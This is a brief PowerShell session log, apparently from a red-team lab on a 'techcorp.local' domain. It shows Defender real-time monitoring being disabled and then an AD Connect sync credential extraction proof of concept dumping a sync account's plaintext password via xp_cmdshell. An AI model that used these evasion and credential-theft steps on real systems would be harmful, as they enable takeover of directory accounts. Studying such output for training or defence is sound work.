 PS C:\Users\helpdeskadmin\Downloads> Set-MpPreference -drtm $true
Set-MpPreference -drtm $true
PS C:\Users\helpdeskadmin\Downloads> ADConnect
ADConnect
AD Connect Sync Credential Extract POC (@_xpn_)
AD Connect Sync Credential Extract v2 (@_xpn_)
[ Updated to support new cryptokey storage method ]
[*] Querying ADSync localdb (mms_server_configuration)
[*] Querying ADSync localdb (mms_management_agent)
[*] Using xp_cmdshell to run some Powershell as the service user
[*] Credentials incoming...
Domain: techcorp.local
Username: MSOL_16fb75d0227d
Password: 70&n1{p!Mb7K.C)/USO.a{@m*%.+^230@KAc[+sr}iF>Xv{1!{=/}}3B.T8IW-{)^Wj^zbyOc=Ahi]n=S7K$wAr;sOlb7IFh}!%J.o0}?zQ8]f
p&.5w+!!IaRSD@qYf
PS C:\Users\helpdeskadmin\Downloads>